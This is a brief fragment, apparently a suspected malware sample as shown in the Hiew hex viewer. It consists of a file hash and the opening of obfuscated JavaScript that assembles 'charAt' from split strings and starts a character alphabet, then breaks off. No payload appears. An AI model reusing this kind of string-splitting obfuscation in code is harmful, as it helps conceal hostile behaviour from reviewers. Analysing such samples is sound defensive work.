 Hiew: dee2decebaf53fead3714cfa6e862378
dee2decebaf53fead3714cfa6e862378 FRO -------- 0 00000002?Hiew 8.43 (c)SEN
?function rbM(KK)
?{
? var H = "c" + "h" + "" + "a" + "" + "";
? var Cpf =  "" + "" + "" + "r" + "" + "A" + "" + "t";
? return H + "" + Cpf;
?}
?
?function uHh(vF)
?{
? var W = " !\"#" + "$%&" + "'()*+,-./012" + "345678" + "9:;<=>?@" + "ABC" + "DEFG";